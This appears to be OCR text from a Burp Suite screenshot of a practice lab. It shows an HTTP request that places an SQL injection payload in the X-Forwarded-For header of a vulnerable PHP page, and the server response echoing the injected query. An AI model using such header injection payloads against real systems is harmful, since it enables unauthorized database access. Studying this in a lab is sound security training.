 Request
Pretty Raw Hex \n
1 GET /09/vul/xxf.php HTTP/1.1
2 Host: 192.168.19.156
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=8870okdd1ce1q6tdb5h3vl1kg1
0 X-Forwarded-for: 127.0.0.1'and 1=2#
1 Connection: close
2
3
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Nov 2022 02:47:23 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 172
6 Connection: close
7 Content-Type: text/html;charset=utf8
8
9 <h2>
xxf injection
</h2>
您正在新机器上登录账号，请确定是否为本人操作！<hr>
<br>
查询的语句是：select * from login_ip where ip='127.0.0.1'and 1=2#'